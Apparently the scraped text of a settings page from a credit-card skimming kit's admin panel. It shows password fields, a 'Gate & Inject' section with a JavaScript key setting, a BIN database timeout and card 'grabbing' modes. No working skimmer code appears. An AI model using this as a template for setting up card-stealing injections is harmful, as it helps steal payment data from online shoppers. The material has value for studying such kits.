 Options
Main Jabber CC Checker
Admin Panel
Current password:
type current password
New password:
type new password
Confirm new password:
confirm new password
Gate & Inject
Gate Key:
don't forget to change pkey
in .js file var pkey = "password";
password
BINBase Update Timeout:
timeout before record in bin base
will be updated (seconds)
604800
Grabbing Mode:
select grabbing mode
One card from each site
One card from one holder
One card from each site
Save Cancel